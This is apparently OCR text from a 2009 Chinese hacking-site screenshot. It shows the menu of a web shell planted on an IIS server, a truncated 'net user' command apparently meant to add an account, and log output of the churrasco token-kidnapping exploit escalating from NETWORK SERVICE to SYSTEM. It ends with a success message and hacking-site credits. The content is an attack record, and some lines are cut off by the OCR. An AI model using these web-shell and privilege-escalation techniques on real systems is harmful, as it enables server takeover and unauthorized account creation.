 2009/4/3 下午 08:39:08
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logou
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\C
Argument : up\c.exe "net user no
Run
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 816
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 820
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 824
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 832
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf24
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found SYSTEM token 0xf1c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令執行成功。
黑白前线
www.hackline.net
blog.bug.cx